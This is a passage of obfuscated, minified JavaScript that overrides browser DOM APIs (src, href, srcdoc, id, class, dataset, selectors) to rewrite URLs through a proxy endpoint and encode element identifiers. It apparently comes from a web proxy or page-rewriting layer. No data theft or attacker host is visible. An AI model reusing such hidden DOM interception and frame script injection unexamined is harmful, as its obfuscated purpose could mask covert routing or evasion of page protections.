lc=(0x0,m0['sH'])(lM)[Qw(0x635)];lM=l0(lc)?lM:lc;}return lM;},'set':function(lV){const Qh=oe;for(var ld=arguments[Qh(0xca2)],la=new Array(ld>0x1?ld-0x1:0x0),lM=0x1;lM<ld;lM++)la[lM-0x1]=arguments[lM];return(0x0,m0['EW'])(lV)&&l0((0x0,m0['sH'])(lV)[Qh(0x635)])?m9['A'][Qh(0x74)](lZ)[Qh(0xb14)][Qh(0xe76)][Qh(0x273)](this,lV,...la):((0x0,m0['EW'])(lV)||(lV=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lV,'kind':m0['MN'][Qh(0x3ba)],'baseUrl':m9['A'][Qh(0x74)](lZ)[Qh(0xc19)][Qh(0x74)][Qh(0x279)](lZ[Qh(0x7b)]),'endpoint':m1['A'][Qh(0x750)]})),m9['A'][Qh(0x74)](lZ)[Qh(0xb14)][Qh(0xe76)][Qh(0x279)](this,[lV,...la]));}},function(lV){return null==lV||''===lV||(0x0,m8['pI'])(lO,lV);}),vO(lZ,oe(0x892),oe(0x789),{'get':function(){const Qi=oe;for(var lV=arguments[Qi(0xca2)],ld=new Array(lV),la=0x0;la<lV;la++)ld[la]=arguments[la];let lM=m9['A'][Qi(0x74)](lZ)[Qi(0x9df)][Qi(0x74)][Qi(0x273)](this,...ld);if((0x0,m0['EW'])(lM)){const lc=(0x0,m0['sH'])(lM)[Qi(0x635)];lM=l0(lc)?lM:lc;}return lM;},'set':function(lV){const QC=oe,ld=m9['A'][QC(0x74)](lZ)[QC(0x51e)][QC(0x74)][QC(0x273)](this),la=m9['A'][QC(0x74)](lZ)[QC(0x198)][QC(0x74)][QC(0x273)](this),lM=QC(0xc17)===ld||QC(0xa45)===ld&&QC(0x754)===la?m0['MN'][QC(0x6ae)]:QC(0xa45)===ld&&QC(0xcf4)===la?m0['MN'][QC(0x3ba)]:m0['MN'][QC(0x323)];lV=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lV,'kind':lM,'baseUrl':m9['A'][QC(0x74)](lZ)[QC(0xc19)][QC(0x74)][QC(0x279)](lZ[QC(0x7b)]),'endpoint':m1['A'][QC(0x750)]});for(var lc=arguments[QC(0xca2)],lH=new Array(lc>0x1?lc-0x1:0x0),lx=0x1;lx<lc;lx++)lH[lx-0x1]=arguments[lx];return m9['A'][QC(0x74)](lZ)[QC(0x9df)][QC(0xe76)][QC(0x273)](this,lV,...lH);}},function(lV){return!lV||(0x0,m8['pI'])(lO,lV);}),vO(lZ,oe(0x269),oe(0xbf6),{'get':function(){const QW=oe;for(var lV=arguments[QW(0xca2)],ld=new Array(lV),la=0x0;la<lV;la++)ld[la]=arguments[la];let lM=m9['A'][QW(0x74)](lZ)[QW(0x4f8)][QW(0x74)][QW(0x273)](this,...ld);return(0x0,m0['EW'])(lM)&&(lM=(0x0,m0['sH'])(lM)[QW(0x635)]),lM;},'set':function(lV){const QT=oe;(0x0,m8['pI'])(lO,lV)&&(lV=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lV,'kind':m0['MN'][QT(0x323)],'baseUrl':m9['A'][QT(0x74)](lZ)[QT(0xc19)][QT(0x74)][QT(0x279)](lZ[QT(0x7b)]),'endpoint':m1['A'][QT(0x750)]}));for(var ld=arguments[QT(0xca2)],la=new Array(ld>0x1?ld-0x1:0x0),lM=0x1;lM<ld;lM++)la[lM-0x1]=arguments[lM];return m9['A'][QT(0x74)](lZ)[QT(0x4f8)][QT(0xe76)][QT(0x273)](this,lV,...la);}}),vO(lZ,oe(0x3b2),oe(0x3ad),{'get':function(){const Qk=oe;for(var lV=arguments[Qk(0xca2)],ld=new Array(lV),la=0x0;la<lV;la++)ld[la]=arguments[la];let lM=m9['A'][Qk(0x74)](lZ)[Qk(0x34e)][Qk(0x74)][Qk(0x273)](this,...ld);if((0x0,m0['EW'])(lM)){const lc=(0x0,m0['sH'])(lM)[Qk(0x635)];lM=l0(lc)?lM:lc;}return lM;},'set':function(lV){const QN=oe;(0x0,m8['pI'])(lO,lV)&&(lV=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lV,'kind':m0['MN'][QN(0x323)],'baseUrl':m9['A'][QN(0x74)](lZ)[QN(0xc19)][QN(0x74)][QN(0x279)](lZ[QN(0x7b)]),'endpoint':m1['A'][QN(0x750)]}));for(var ld=arguments[QN(0xca2)],la=new Array(ld>0x1?ld-0x1:0x0),lM=0x1;lM<ld;lM++)la[lM-0x1]=arguments[lM];return m9['A'][QN(0x74)](lZ)[QN(0x34e)][QN(0xe76)][QN(0x273)](this,lV,...la);}}),vO(lZ,oe(0xa47),oe(0x855),{'get':function(){const QU=oe;for(var lV=arguments[QU(0xca2)],ld=new Array(lV),la=0x0;la<lV;la++)ld[la]=arguments[la];const lM=m9['A'][QU(0x74)](lZ)[QU(0x7ca)][QU(0x74)][QU(0x273)](this,...ld);return QU(0x754)===this[QU(0xd5f)][QU(0x3cd)]()?(0x0,mg['sR'])(lM):lM;},'set':function(lV){const Qo=oe;for(var ld=arguments[Qo(0xca2)],la=new Array(ld>0x1?ld-0x1:0x0),lM=0x1;lM<ld;lM++)la[lM-0x1]=arguments[lM];if(Qo(0x754)===this[Qo(0xd5f)][Qo(0x3cd)]())return m9['A'][Qo(0x74)](lZ)[Qo(0x7ca)][Qo(0xe76)][Qo(0x273)](this,(0x0,mg['dv'])({'protectUrlContext':lf,'stylesheet':lV,'idFilter':lx=>(0x0,m8['Bo'])(lO,lx),'urlFilter':lx=>(0x0,m8['pI'])(lO,lx),'attributeFilter':lx=>(0x0,m8['yu'])(lO,lx)}),...la);if(Qo(0xcf4)===this[Qo(0xd5f)][Qo(0x3cd)]())return m9['A'][Qo(0x74)](lZ)[Qo(0x7ca)][Qo(0xe76)][Qo(0x273)](this,lV,...la);const lc=lV[Qo(0x590)]();if(this instanceof lZ[Qo(0x49a)]&&lc[Qo(0x621)](Qo(0x21c)))return m9['A'][Qo(0x74)](lZ)[Qo(0x7ca)][Qo(0xe76)][Qo(0x273)](this,lV,...la);if((Qo(0x993)===lf[Qo(0x538)]||Qo(0x7c8)===lf[Qo(0x538)])&&(this instanceof lZ[Qo(0x384)]||this instanceof lZ[Qo(0x5ef)]||this instanceof lZ[Qo(0x541)]||this instanceof lZ[Qo(0x887)]||this instanceof lZ[Qo(0x7e8)]||this instanceof lZ[Qo(0x1b1)]||lc[Qo(0x395)](Qo(0x9ee))))return m9['A'][Qo(0x74)](lZ)[Qo(0x7ca)][Qo(0xe76)][Qo(0x273)](this,lV,...la);const lH=mY({'_window':lZ,'protectUrlContext':lf,'html':lV,'idFilter':lx=>(0x0,m8['Bo'])(lO,lx),'urlFilter':lx=>(0x0,m8['pI'])(lO,lx),'attributeFilter':lx=>(0x0,m8['yu'])(lO,lx)});return m9['A'][Qo(0x74)](lZ)[Qo(0x7ca)][Qo(0xe76)][Qo(0x273)](this,lH,...la);}}),l1(lZ,oe(0xa47),oe(0x8c7),function(lV,ld,la){const QQ=oe;ld=ld[QQ(0x3cd)](),(0x0,m8['yu'])(lO,ld)&&(ld=QQ(0x34d)+(0x0,mz['md'])(ld[QQ(0x2a4)](0x5)[QQ(0x3cd)]()));let lM=String(la);const lc=this[QQ(0xd5f)][QQ(0x3cd)]();if(['id',QQ(0x4f7)][QQ(0x621)](ld))lM=lM[QQ(0x91a)]('\x20')[QQ(0x114)](lH=>(0x0,m8['Bo'])(lO,lH)?(0x0,mz['md'])(lH):lH)[QQ(0xaca)]('\x20');else{if([QQ(0x3ad),QQ(0x789)][QQ(0x621)](ld)){if(!(0x0,m0['EW'])(lM)||!l0((0x0,m0['sH'])(lM)[QQ(0x635)])){const lH=QQ(0x1d2)===lc?m0['MN'][QQ(0x8dd)]:QQ(0xcf4)===lc?m0['MN'][QQ(0x3ba)]:m0['MN'][QQ(0x323)];lM=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lM,'kind':lH,'baseUrl':m9['A'][QQ(0x74)](lZ)[QQ(0xc19)][QQ(0x74)][QQ(0x279)](lZ[QQ(0x7b)]),'endpoint':m1['A'][QQ(0x750)]});}}else{if(QQ(0x8de)===ld)lM=QQ(0x18f)[QQ(0x501)](mT,QQ(0x477))[QQ(0x501)]((0x0,m0['Wq'])({'protectUrlContext':lf,'url':m1['A'][QQ(0x750)]+QQ(0x150),'kind':m0['MN'][QQ(0x3ba)],'baseUrl':m9['A'][QQ(0x74)](lZ)[QQ(0xc19)][QQ(0x74)][QQ(0x279)](lZ[QQ(0x7b)]),'endpoint':m1['A'][QQ(0x750)]}),QQ(0x31d))[QQ(0x501)]((0x0,mk['x'])()['id'],QQ(0x5bb))+mY({'_window':lZ,'protectUrlContext':lf,'html':lM});else{if(QQ(0x44e)===ld)lM=mF({'protectUrlContext':lf,'srcset':lM,'endpoint':m1['A'][QQ(0x750)],'urlFilter':lx=>(0x0,m8['pI'])(lO,lx)});else{if(QQ(0xdf8)===ld||QQ(0xac0)===ld)lM=QQ(0xd6e)+lM;else{if(QQ(0x692)===lc&&QQ(0x58c)===ld&&(0x0,m8['pI'])(lO,lM)){const lx=m9['A'][QQ(0x74)](lZ)[QQ(0xda1)][QQ(0x273)](this,QQ(0x6c6));lM=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lM,'kind':QQ(0x8a1)===lx?m0['MN'][QQ(0xacf)]:m0['MN'][QQ(0x8dd)],'baseUrl':m9['A'][QQ(0x74)](lZ)[QQ(0xc19)][QQ(0x74)][QQ(0x279)](lZ[QQ(0x7b)]),'endpoint':m1['A'][QQ(0x750)]});}else QQ(0x692)===lc&&QQ(0x6c6)===ld&&(0x0,m8['Bo'])(lO,lM)?[QQ(0x8a1),QQ(0xea5),QQ(0x5fc),QQ(0x813)][QQ(0x621)](lM)||(lM=(0x0,mz['md'])(lM)):QQ(0xd2e)!==lc||QQ(0x3ad)!==ld&&QQ(0xbf6)!==ld||!(0x0,m8['pI'])(lO,lM)?(0x0,m8['v5'])(lO,ld,lM)&&(lM=(0x0,mz['md'])(lM)):lM=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lM,'kind':m0['MN'][QQ(0x323)],'baseUrl':m9['A'][QQ(0x74)](lZ)[QQ(0xc19)][QQ(0x74)][QQ(0x279)](lZ[QQ(0x7b)]),'endpoint':m1['A'][QQ(0x750)]});}}}}}return lV[QQ(0x273)](this,ld,lM);},function(lV,ld){const QF=oe,la=lV[QF(0x3cd)]();if(['id',QF(0x4f7)][QF(0x621)](la)&&(0x0,m8['Bo'])(lO,ld))return!0x0;if([QF(0x3ad),QF(0x789),QF(0x44e)][QF(0x621)](la)&&(0x0,m8['pI'])(lO,ld))return!0x0;if(QF(0x8de)===la&&this instanceof HTMLIFrameElement&&ls[QF(0x273)](this))return!0x0;if([QF(0xdf8),QF(0xac0)][QF(0x621)](la)&&(0x0,m8['sU'])(lO,this))return!0x0;if((0x0,m8['yu'])(lO,lV))return!0x0;if((0x0,m8['v5'])(lO,lV,ld))return!0x0;const lM=this[QF(0xd5f)][QF(0x3cd)]();return!(QF(0x692)!==lM||QF(0x58c)!==lV||!(0x0,m8['pI'])(lO,ld))||!(QF(0x692)!==lM||QF(0x6c6)!==lV||!(0x0,m8['Bo'])(lO,ld))||!(QF(0xd2e)!==lM||QF(0x3ad)!==lV&&QF(0xbf6)!==lV||!(0x0,m8['pI'])(lO,ld));}),vZ(lZ,oe(0xa47),oe(0xe14),function(lV){const Qr=oe;(0x0,m8['yu'])(lO,lV)&&(lV=Qr(0x34d)+(0x0,mz['md'])(lV[Qr(0x2a4)](0x5)[Qr(0x3cd)]()));let ld=m9['A'][Qr(0x74)](lZ)[Qr(0xda1)][Qr(0x273)](this,lV);if(!ld)return ld;if('id'===lV&&(0x0,mz['_'])(ld))ld=(0x0,mz['ks'])(ld);else{if(Qr(0x4f7)===lV)ld=ld[Qr(0x91a)]('\x20')[Qr(0x114)](la=>(0x0,mz['_'])(la)?(0x0,mz['ks'])(la):la)[Qr(0xaca)]('\x20');else{if(Qr(0x3ad)===lV&&(0x0,m0['EW'])(ld)||Qr(0x789)===lV&&(0x0,m0['EW'])(ld)){const la=(0x0,m0['sH'])(ld)[Qr(0x635)];ld=l0(la)?ld:la;}else Qr(0x44e)===lV?ld=mr(ld):Qr(0xdf8)!==lV&&Qr(0xac0)!==lV||Qr(0xe28)!=typeof ld||!ld[Qr(0x395)](Qr(0xd6e))?(0x0,m8['v5'])(lO,lV,ld)&&(ld=(0x0,mz['_'])(ld)?(0x0,mz['ks'])(ld):ld):ld=ld[Qr(0x2a4)](0x3);}}return ld;},function(lV){const QY=oe,ld=m9['A'][QY(0x74)](lZ)[QY(0xda1)][QY(0x273)](this,lV),la=(0x0,mz['_'])(ld)?(0x0,mz['ks'])(ld):ld;return['id',QY(0x4f7),QY(0x3ad),QY(0x8de),QY(0x44e),QY(0x789),QY(0xdf8),QY(0xac0)][QY(0x621)](lV)||(0x0,m8['yu'])(lO,lV)||(0x0,m8['v5'])(lO,lV,la);}),vZ(lZ,oe(0xa47),oe(0x898),function(lV){const QE=oe;return m9['A'][QE(0x74)](lZ)[QE(0x129)][QE(0x273)](this,(0x0,mz['md'])(lV));},lV=>(0x0,m8['Bo'])(lO,lV)),vZ(lZ,oe(0xa47),oe(0xa9c),function(lV){const Qy=oe;if((0x0,m8['yu'])(lO,lV)){const ld=lV[Qy(0x2a4)](0x5)[Qy(0x3cd)]();lV=Qy(0x34d)+(0x0,mz['md'])(ld);}return m9['A'][Qy(0x74)](lZ)[Qy(0x872)][Qy(0x273)](this,lV);},function(lV){return(0x0,m8['yu'])(lO,lV);}),vZ(lZ,oe(0xa47),oe(0x2db),function(lV){const QJ=oe;if((0x0,m8['yu'])(lO,lV)){const ld=lV[QJ(0x2a4)](0x5)[QJ(0x3cd)]();lV=QJ(0x34d)+(0x0,mz['md'])(ld);}return m9['A'][QJ(0x74)](lZ)[QJ(0x5fd)][QJ(0x273)](this,lV);},function(lV){return(0x0,m8['yu'])(lO,lV);}),vp(lZ,oe(0xa47),oe(0x404),{'get':function(lV,ld){const QI=oe;QI(0xe28)==typeof ld&&(0x0,m8['yu'])(lO,ld)&&(ld=QI(0x34d)+(0x0,mz['md'])(ld[QI(0x2a4)](0x5)[QI(0x3cd)]()));const la=lV[ld];if(!la)return la;if(QI(0xca2)===ld)return la;var lM;if(QI(0xede)==typeof la)return ld===(null===(lM=lZ[QI(0x26e)])||void 0x0===lM?void 0x0:lM[QI(0xa64)])?function(){const Qf=QI,lc=la[Qf(0x273)](lV);return new lZ[(Qf(0x6cd))](lc,{'get':function(lH,lx){const QZ=Qf,lq=lH[lx];return lq?QZ(0x399)===lx?function(){const QO=QZ,lK=lq[QO(0x273)](lH);return lK?new Proxy(lK,{'get':function(lR,lD){const Qp=QO,lS=lR[lD];return lS?Qp(0xb18)===lD?new Proxy(lS,{'get':function(z0,z1){const Qb=Qp,z2=z0[z1];if(!z2)return z2;if(Qb(0xb18)===z1){const z3=z0[Qb(0xe6)];if('id'===z3&&Qb(0xe28)==typeof z2&&(0x0,mz['_'])(z2))return(0x0,mz['ks'])(z2);if(Qb(0x4f7)===z3&&Qb(0xe28)==typeof z2)return z2[Qb(0x91a)]('\x20')[Qb(0x114)](z4=>(0x0,mz['_'])(z4)?(0x0,mz['ks'])(z4):z4)[Qb(0xaca)]('\x20');if((0x0,m8['v5'])(lO,z3,z2))return(0x0,mz['_'])(z2)?(0x0,mz['ks'])(z2):z2;}if(Qb(0xe6)===z1&&z2[Qb(0x395)](Qb(0x34d))){const z4=z2[Qb(0x2a4)](0x5);return(0x0,mz['_'])(z4)?Qb(0x34d)+(0x0,mz['ks'])(z4):z2;}return z2;}}):Qp(0xede)==typeof lS?lS[Qp(0x5ad)](lR):lS:lS;}}):lK;}:QZ(0xede)==typeof la?la[QZ(0x5ad)](lH):la:lq;}});}:la[QI(0x5ad)](lV);if(QI(0xe28)==typeof ld){const lc=parseInt(ld);if(!isNaN(lc))return(0x0,mz['_'])(la)?(0x0,mz['ks'])(la):la;}return new lZ[(QI(0x6cd))](la,{'get':function(lH,lx){const Qs=QI,lq=lH[lx];if(!lq)return lq;if(Qs(0xede)==typeof lq)return lq[Qs(0x5ad)](lH);if(Qs(0xb18)===lx){const lK=lH[Qs(0xe6)];if('id'===lK&&Qs(0xe28)==typeof lq&&(0x0,mz['_'])(lq))return(0x0,mz['ks'])(lq);if(Qs(0x4f7)===lK&&Qs(0xe28)==typeof lq)return lq[Qs(0x91a)]('\x20')[Qs(0x114)](lR=>(0x0,mz['_'])(lR)?(0x0,mz['ks'])(lR):lR)[Qs(0xaca)]('\x20');if((0x0,m8['v5'])(lO,lK,lq))return(0x0,mz['_'])(lq)?(0x0,mz['ks'])(lq):lq;}if(Qs(0xe6)===lx&&lq[Qs(0x395)](Qs(0x34d))){const lR=lq[Qs(0x2a4)](0x5);return Qs(0x34d)+((0x0,mz['_'])(lR)?(0x0,mz['ks'])(lR):lR);}return lq;}});}},null),vZ(lZ,oe(0xa47),oe(0x795),function(lV){const QV=oe;return!!lV&&m9['A'][QV(0x74)](lZ)[QV(0x784)][QV(0x273)](this,(0x0,mg['Qw'])({'protectUrlContext':lf,'selector':lV,'idFilter':ld=>(0x0,m8['Bo'])(lO,ld),'attributeFilter':ld=>(0x0,m8['yu'])(lO,ld)}));}),vp(lZ,oe(0xc2a),oe(0xa55),{'get':function(lV,ld){const Qd=oe;if(Qd(0xe28)!=typeof ld)return lV[ld];const la=mv(ld),lM=lV[(0x0,m8['yu'])(lO,Qd(0x34d)+la)?(0x0,mz['md'])(la):ld];return Qd(0xede)==typeof lM?lM[Qd(0x5ad)](lV):lM;},'set':function(lV,ld,la){const Qa=oe;if(Qa(0xe28)!=typeof ld)return lV[ld]=la,!0x0;const lM=mv(ld);return lV[(0x0,m8['yu'])(lO,Qa(0x34d)+lM)?(0x0,mz['md'])(lM):ld]=la,!0x0;},'ownKeys':function(lV){const QM=oe,ld=lZ[QM(0x3be)][QM(0x5cc)](lV)[QM(0x114)](la=>QM(0xe28)==typeof la&&(0x0,mz['_'])(la)?mm((0x0,mz['ks'])(la)):la);return ld;},'getOwnPropertyDescriptor':function(lV,ld){const Qe=oe;if(Qe(0xe28)==typeof ld){const la=mv(ld);ld=(0x0,m8['yu'])(lO,Qe(0x34d)+la)?(0x0,mz['md'])(la):ld;}return lZ[Qe(0x3be)][Qe(0x2e7)](lV,ld);}},null),vO(lZ,oe(0xbdd),oe(0xe6),{'get':function(){const Qc=oe;for(var lV=arguments[Qc(0xca2)],ld=new Array(lV),la=0x0;la<lV;la++)ld[la]=arguments[la];let lM=m9['A'][Qc(0x74)](lZ)[Qc(0x8e7)][Qc(0x74)][Qc(0x273)](this,...ld);return(0x0,mz['_'])(lM)&&(lM=(0x0,mz['ks'])(lM)),lM;},'set':function(lV){const Qt=oe;for(var ld=arguments[Qt(0xca2)],la=new Array(ld>0x1?ld-0x1:0x0),lM=0x1;lM<ld;lM++)la[lM-0x1]=arguments[lM];return m9['A'][Qt(0x74)](lZ)[Qt(0x8e7)][Qt(0xe76)][Qt(0x273)](this,(0x0,mz['md'])(lV),...la);}},function(lV){const QH=oe;return void 0x0===lV||lV[QH(0x395)](QH(0x566));}),vZ(lZ,oe(0xa47),oe(0xa84),function(lV){const Qx=oe;lV=(0x0,vQ['w4'])(lV);const ld=(0x0,mg['Qw'])({'protectUrlContext':lf,'selector':lV,'idFilter':lM=>(0x0,m8['Bo'])(lO,lM),'attributeFilter':lM=>(0x0,m8['yu'])(lO,lM)}),la=m9['A'][Qx(0x74)](lZ)[Qx(0x3d7)][Qx(0x273)](this,ld);return lV!==ld&&null===la?m9['A'][Qx(0x74)](lZ)[Qx(0x3d7)][Qx(0x273)](this,lV):la;},lV=>lV),vZ(lZ,oe(0xa47),oe(0xb86),function(lV){const Qq=oe;lV=(0x0,vQ['w4'])(lV);const ld=(0x0,mg['Qw'])({'protectUrlContext':lf,'selector':lV,'idFilter':lM=>(0x0,m8['Bo'])(lO,lM),'attributeFilter':lM=>(0x0,m8['yu'])(lO,lM)}),la=m9['A'][Qq(0x74)](lZ)[Qq(0x918)][Qq(0x273)](this,ld);return lV!==ld&&0x0===la[Qq(0xca2)]?m9['A'][Qq(0x74)](lZ)[Qq(0x918)][Qq(0x273)](this,lV):la;},lV=>lV),vZ(lZ,oe(0x47c),oe(0xa84),function(lV){const QK=oe;lV=(0x0,vQ['w4'])(lV);const ld=(0x0,mg['Qw'])({'protectUrlContext':lf,'selector':lV,'idFilter':lM=>(0x0,m8['Bo'])(lO,lM),'attributeFilter':lM=>(0x0,m8['yu'])(lO,lM)}),la=m9['A'][QK(0x74)](lZ)[QK(0x8ac)][QK(0x273)](this,ld);return lV!==ld&&null===la?m9['A'][QK(0x74)](lZ)[QK(0x8ac)][QK(0x273)](this,lV):la;},lV=>lV),vZ(lZ,oe(0x47c),oe(0xb86),function(lV){const QR=oe;lV=(0x0,vQ['w4'])(lV);const ld=(0x0,mg['Qw'])({'protectUrlContext':lf,'selector':lV,'idFilter':lM=>(0x0,m8['Bo'])(lO,lM),'attributeFilter':lM=>(0x0,m8['yu'])(lO,lM)}),la=m9['A'][QR(0x74)](lZ)[QR(0xce8)][QR(0x273)](this,ld);return lV!==ld&&0x0===la[QR(0xca2)]?m9['A'][QR(0x74)](lZ)[QR(0xce8)][QR(0x273)](this,lV):la;},lV=>lV),vO(lZ,oe(0xa47),'id',{'get':function(){const QD=oe;for(var lV=arguments[QD(0xca2)],ld=new Array(lV),la=0x0;la<lV;la++)ld[la]=arguments[la];const lM=m9['A'][QD(0x74)](lZ)[QD(0x25f)][QD(0x74)][QD(0x273)](this,...ld);return(0x0,mz['_'])(lM)?(0x0,mz['ks'])(lM):lM;},'set':function(lV){const QS=oe;QS(0xe28)!=typeof lV&&(lV=lZ[QS(0x46c)](lV));for(var ld=arguments[QS(0xca2)],la=new Array(ld>0x1?ld-0x1:0x0),lM=0x1;lM<ld;lM++)la[lM-0x1]=arguments[lM];return m9['A'][QS(0x74)](lZ)[QS(0x25f)][QS(0xe76)][QS(0x273)](this,(0x0,m8['Bo'])(lO,lV)?(0x0,mz['md'])(lV):lV,...la);}}),vZ(lZ,oe(0xa47),oe(0x139),function(lV,ld){const F0=oe;return m9['A'][F0(0x74)](lZ)[F0(0xb1c)][F0(0x273)](this,lV,mY({'_window':lZ,'protectUrlContext':lf,'html':ld,'idFilter':la=>(0x0,m8['Bo'])(lO,la),'urlFilter':la=>(0x0,m8['pI'])(lO,la),'attributeFilter':la=>(0x0,m8['yu'])(lO,la)}));},function(lV,ld){const F1=oe;return!(this instanceof lZ[F1(0xe24)]);}),vZ(lZ,oe(0xa47),oe(0xa32),function(lV){const F2=oe;return m9['A'][F2(0x74)](lZ)[F2(0xd9e)][F2(0x273)](this,(0x0,mg['Qw'])({'protectUrlContext':lf,'selector':lV,'idFilter':ld=>(0x0,m8['Bo'])(lO,ld),'attributeFilter':ld=>(0x0,m8['yu'])(lO,ld)}));}),vp(lZ,oe(0xa47),oe(0xdcb),{'get':function(lV,ld){const F3=oe,la=lV[ld];if(!la)return la;if(F3(0x49e)===ld)return function(){const F4=F3,lM=[];for(var lc=arguments[F4(0xca2)],lH=new Array(lc),lx=0x0;lx<lc;lx++)lH[lx]=arguments[lx];return lH[F4(0xc7e)](lq=>{const F5=F4;(0x0,m8['Bo'])(lO,lq)&&(lq=(0x0,mz['md'])(lq)),lM[F5(0x194)](lq);}),la[F4(0x279)](lV,[...lM]);};if(F3(0x127)===ld)return function(lM){const F6=F3;return(0x0,m8['Bo'])(lO,lM)&&(lM=(0x0,mz['md'])(lM)),la[F6(0x279)](lV,[lM]);};if(F3(0x38f)===ld)return function(){const F7=F3;for(var lM=arguments[F7(0xca2)],lc=new Array(lM),lH=0x0;lH<lM;lH++)lc[lH]=arguments[lH];const lx=lc[F7(0x114)](lq=>(0x0,m8['Bo'])(lO,lq)?(0x0,mz['md'])(lq):lq);return la[F7(0x279)](lV,[...lx]);};if(F3(0xcff)===ld)return function(lM,lc){const F8=F3;return(0x0,m8['Bo'])(lO,lM)&&(lM=(0x0,mz['md'])(lM)),la[F8(0x279)](lV,[lM,lc]);};if(F3(0xa8)===ld)return function(lM,lc){const F9=F3;return(0x0,m8['Bo'])(lO,lM)&&(lM=(0x0,mz['md'])(lM)),(0x0,m8['Bo'])(lO,lc)&&(lc=(0x0,mz['md'])(lc)),la[F9(0x279)](lV,[lM,lc]);};if(F3(0xb18)===ld)return la[F3(0x91a)]('\x20')[F3(0x114)](lM=>(0x0,mz['_'])(lM)?(0x0,mz['ks'])(lM):lM)[F3(0xaca)]('\x20');if(ld===lZ[F3(0x26e)][F3(0xa64)])return function(){const Fm=F3,lM=la[Fm(0x273)](lV);return new lZ[(Fm(0x6cd))](lM,{'get':function(lc,lH){const Fv=Fm,lx=lc[lH];return lx?Fv(0x399)===lH?function(){const Fl=Fv,lq=lx[Fl(0x273)](lc);return lq?new lZ[(Fl(0x6cd))](lq,{'get':function(lK,lR){const Fz=Fl,lD=lK[lR];return lD?Fz(0xb18)===lR?(0x0,mz['_'])(lD)?(0x0,mz['ks'])(lD):lD:Fz(0xede)==typeof lD?lD[Fz(0x5ad)](lK):lD:lD;}}):lq;}:Fv(0xede)==typeof lx?lx[Fv(0x5ad)](lc):lx:lx;}});};if(F3(0xe28)==typeof ld){const lM=parseInt(ld);if(!isNaN(lM))return(0x0,mz['_'])(la)?(0x0,mz['ks'])(la):la;}return F3(0xede)==typeof la?la[F3(0x5ad)](lV):la;},'set':function(lV,ld,la){const Fn=oe;return Fn(0xb18)===ld&&(la=la[Fn(0x91a)]('\x20')[Fn(0x114)](lM=>(0x0,m8['Bo'])(lO,lM)?(0x0,mz['md'])(lM):lM)[Fn(0xaca)]('\x20')),lV[ld]=la,!0x0;}},function(lV){const FP=oe;return lV&&FP(0xe28)!=typeof lV&&(lV=lV[FP(0x590)]()),lV=lV[FP(0x91a)]('\x20')[FP(0x114)](ld=>(0x0,m8['Bo'])(lO,ld)?(0x0,mz['md'])(ld):ld)[FP(0xaca)]('\x20'),m9['A'][FP(0x74)](lZ)[FP(0xb9f)][FP(0x273)](this,FP(0x4f7),lV),lV;},()=>!0x0),vO(lZ,oe(0xa47),oe(0xe31),{'get':function(){const FX=oe;for(var lV=arguments[FX(0xca2)],ld=new Array(lV),la=0x0;la<lV;la++)ld[la]=arguments[la];return m9['A'][FX(0x74)](lZ)[FX(0x492)][FX(0x74)][FX(0x273)](this,...ld)[FX(0x91a)]('\x20')[FX(0x114)](lM=>(0x0,mz['_'])(lM)?(0x0,mz['ks'])(lM):lM)[FX(0xaca)]('\x20');},'set':function(lV){const Fg=oe,ld=lV[Fg(0x91a)]('\x20')[Fg(0x114)](lH=>(0x0,m8['Bo'])(lO,lH)?(0x0,mz['md'])(lH):lH)[Fg(0xaca)]('\x20');for(var la=arguments[Fg(0xca2)],lM=new Array(la>0x1?la-0x1:0x0),lc=0x1;lc<la;lc++)lM[lc-0x1]=arguments[lc];return m9['A'][Fg(0x74)](lZ)[Fg(0x492)][Fg(0xe76)][Fg(0x273)](this,ld,...lM);}}),vZ(lZ,oe(0x90f),oe(0x5ec),function(lV){const FL=oe;return m9['A'][FL(0x74)](lZ)[FL(0x208)][FL(0x273)](this,(0x0,mz['md'])(lV));},lV=>(0x0,m8['Bo'])(lO,lV)),vZ(lZ,oe(0x7b),oe(0x5ec),function(lV){const FB=oe;return FB(0xe28)!=typeof lV&&(lV=lZ[FB(0x46c)](lV)),m9['A'][FB(0x74)](lZ)[FB(0xb26)][FB(0x273)](this,(0x0,mz['md'])(lV));},lV=>(0x0,m8['Bo'])(lO,lV)),vZ(lZ,oe(0x90f),oe(0x898),function(lV){const Fj=oe;return m9['A'][Fj(0x74)](lZ)[Fj(0x7f2)][Fj(0x273)](this,(0x0,mz['md'])(lV));},lV=>(0x0,m8['Bo'])(lO,lV)),vZ(lZ,oe(0x90f),oe(0xa84),function(lV){const FA=oe;lV=(0x0,vQ['w4'])(lV);const ld=(0x0,mg['Qw'])({'protectUrlContext':lf,'selector':lV,'idFilter':lM=>(0x0,m8['Bo'])(lO,lM),'attributeFilter':lM=>(0x0,m8['yu'])(lO,lM),'tagNameFilter':lM=>(0x0,m8['ts'])(lO,lM)}),la=m9['A'][FA(0x74)](lZ)[FA(0x52e)][FA(0x273)](this,ld);return lV!==ld&&null===la?m9['A'][FA(0x74)](lZ)[FA(0x52e)][FA(0x273)](this,lV):la;},lV=>lV),vZ(lZ,oe(0x90f),oe(0xb86),function(lV){const Fu=oe;lV=(0x0,vQ['w4'])(lV);const ld=(0x0,mg['Qw'])({'protectUrlContext':lf,'selector':lV,'idFilter':lM=>(0x0,m8['Bo'])(lO,lM),'attributeFilter':lM=>(0x0,m8['yu'])(lO,lM),'tagNameFilter':lM=>(0x0,m8['ts'])(lO,lM)}),la=m9['A'][Fu(0x74)](lZ)[Fu(0x2cc)][Fu(0x273)](this,ld);return lV!==ld&&0x0===la[Fu(0xca2)]?m9['A'][Fu(0x74)](lZ)[Fu(0x2cc)][Fu(0x273)](this,lV):la;},lV=>lV),vZ(lZ,oe(0x90f),oe(0x622),function(lV){const FG=oe;return(0x0,m8['ts'])(lO,lV)&&(lV=FG(0xd60)+(0x0,mz['md'])(lV)),m9['A'][FG(0x74)](lZ)[FG(0x653)][FG(0x273)](this,lV);}),vZ(lZ,oe(0x90f),oe(0xdc2),function(lV){const Fw=oe;return(0x0,m8['ts'])(lO,lV)&&(lV=Fw(0xd60)+(0x0,mz['md'])(lV)),m9['A'][Fw(0x74)](lZ)[Fw(0x946)][Fw(0x273)](this,lV);}),vO(lZ,oe(0xb44),oe(0x58c),{'get':function(){const Fh=oe;for(var 